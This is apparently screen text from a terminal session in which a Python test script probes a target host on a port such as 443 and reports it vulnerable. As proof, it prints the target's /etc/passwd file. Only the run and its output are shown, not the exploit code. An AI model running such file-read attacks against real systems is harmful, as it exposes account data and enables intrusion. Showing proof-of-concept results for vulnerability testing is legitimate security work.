 ~/test
~/test
> python3 test.py
ENTER THE TARGET SUBDOMAIN OR IP TO TEST ALSO ADD PORT NUMBER, COMMENLY FOUND ON 443, 8443, 10443 (eg: target.com:443):
:443
TARGET IS VULNERABLE!!!
OUTPUT OF /etc/passwd:
root:x:0:0:root:/root:/usr/bin/zsh
admin:x:1000:1000:admin:/home/admin:/bin/sh
~/test took 16s | at 11:06:07 PM
>
28°
Search
30
ENG
IN
11:07 PM
6/8/2025